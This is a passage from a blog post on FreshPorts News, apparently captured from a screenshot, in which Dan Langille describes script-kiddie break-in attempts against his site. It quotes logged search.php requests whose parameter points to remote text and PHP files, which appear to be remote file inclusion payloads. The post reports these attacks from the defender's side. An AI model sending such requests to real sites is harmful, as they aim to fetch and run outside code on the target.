
Skip
FreshPorts News
to
content
Home
Cracking
Cracking
Odd way to break in
4 Comments
/
Cracking
/
Dan Langille
Some people like to break into systems. Some like to find vulnerabilities.
The good ones will tell you about the vulnerability so you can fix. Many
won’t. Then there are the script kiddies. They don’t know much. They know
how to run scripts. Lately, I’ve been seeing these requests to the FreshPorts
website: /search.php?stype=http://0x00013.50webs.org/tesgcc.txt?
/search.php?stype=http://0x0134.lan.io/pb.php? […]